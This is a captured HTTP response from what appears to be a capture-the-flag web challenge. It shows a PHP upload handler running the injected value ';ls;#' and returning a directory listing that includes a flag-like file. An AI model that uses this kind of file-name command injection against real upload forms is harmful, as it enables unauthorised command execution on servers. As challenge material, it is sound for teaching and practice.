 HTTP/1.1 200 OK
Server: openresty
Date: Tue, 07 Mar 2023 13:40:40 GMT
Content-Type: text/html
Content-Length: 403
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />
;ls;#assert
back_assert
config.php
error_parameter.php
fffffllllaaaaggg.php
function.php
guest.php
hacker.php
hacker2.php
index.php
info.php
login.php
logo.png
m4aaannngggeee.php
register.php
templates
updateadmin.php
updateadmin.php~
updateadmin233333333333333.php
upllloadddd.php
upload_b3bb2cfed6371dfeb2db1dbcceb124d3
user.php
<img src='data:image/png;base64,user.php'>
</img>